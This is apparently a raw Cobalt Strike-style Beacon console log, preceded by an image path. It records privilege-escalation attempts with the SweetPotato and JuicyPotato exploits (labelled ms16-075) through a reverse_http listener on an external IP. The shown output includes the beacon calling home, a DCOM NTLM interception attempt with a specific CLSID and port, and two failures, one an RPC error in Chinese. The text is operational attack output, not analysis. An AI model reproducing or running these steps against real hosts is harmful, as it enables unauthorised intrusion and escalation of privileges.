 [*] Task Beacon to run windows/beacon_http/reverse_http (101.35.95.118:80) SweetPotato (ms16-075)
[+] host called home, sent: 885745 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
RPC 伺服器無法使用。 (發生例外狀況於 HRESULT: 0x800706BA)
[!] No authenticated interception took place, exploit failed
[*] Task Beacon to run windows/beacon_http/reverse_http (101.35.95.118:80) JuicyPotato (ms16-075)
[+] host called home, sent: 339902 bytes
[+] received output:
COM -> recv failed with error: 10038